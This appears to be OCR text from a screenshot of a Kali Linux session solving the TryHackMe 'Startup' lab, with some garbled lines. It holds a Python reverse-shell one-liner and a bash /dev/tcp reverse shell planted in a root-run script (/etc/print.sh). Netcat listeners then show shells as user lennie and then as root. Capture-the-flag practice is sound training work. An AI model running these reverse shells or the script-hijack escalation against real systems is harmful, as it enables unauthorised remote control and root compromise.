 File Machine View Input Devices Help
Applications Places Terminator Apr 30 01:32 1
kali@kali: ~/Desktop/TryHackMe/Startup
INE - Penetration Testing TryHackMe | Startup
10.10.214.89/file
kali@kali: ~/Desktop/TryHackMe/Startup 74x20
[Calculated window size: 63]
[Window size scaling factor: -1 (unknown)]
Checksum: 0x45c1 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamp
s
TCP Option - No-Operation (NOP)
TCP Option - No-Operation (NOP)
TCP Option - Timestamps: TSval 3110789639, TSecr 256634
[SEQ/ACK analysis]
[This is an ACK to the segment in frame: 218]
[The RTT to ACK the segment was: 0.000071316 seconds]
[Timestamps]
[Time since first frame in this TCP stream: 99.599569490 seconds]
[Time since previous frame in this TCP stream: 0.000071316 seconds
]
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$
kali@kali: ~/Scripts 71x20
┌──(kali㉿kali)-[~/Scripts]
└─$ cat rev_python1.txt
1 ⨯
export RHOST="10.9.1.241";export RPORT=4444;python -c 'import sys,socke
t,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv(
"RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/
sh")'
┌──(kali㉿kali)-[~/Scripts]
└─$ echo export RHOST="10.9.1.241";export RPO
┌──(kali㉿kali)-[~/Scripts]
└─$ echo 'bash -c "bash -i >& /dev/tcp/10.9.1.241/4444 0>&1"' > /etc/p
rint.sh
kali@kali: ~/Desktop/TryHackMe/Startup 65x22
lcs -la
total 12
drwxrwxrwx 2 nobody nogroup 4096 Apr 30 04:54 .
drwxr-xr-x 3 nobody nogroup 4096 Nov 12 04:53 ..
-rwxrwxr-x 1 ftp ftp 2512 Apr 30 04:54 web.php
lennie@startup:/var/www/html/files/ftp$cd /home/lennie
cd /home/lennie
lennie@startup:~$ cd scripts
cls d scripts
lennie@startup:~/scriptls -la
ls -la
total 16
drwxr-xr-x 2 root root 4096 Nov 12 04:54 .
drwx------ 4 lennie lennie 4096 Nov 12 04:53 ..
-rwxr-xr-x 1 root root 77 Nov 12 04:53 planner.sh
-rw-r--r-- 1 root root 1 Apr 30 05:32 startup_list.txt
lennie@startup:~/scripts$ cat plan
cat planner.sh
#!/bin/bash
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.sh
lennie@startup:~/scripts$
kali@kali: ~/Desktop/TryHackMe/Startup 74x25
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 42148
$ whoami
whoami
lennie
$ ^C
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ nc -lvnp 4444
1 ⨯
listening on [any] 4444 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89]
2
bash: cannot set terminal process group (15747): Inappropriate ioctl for d
evice
bash: no job control in this shell
root@startup:~#
root@startup:~#
root@startup:~#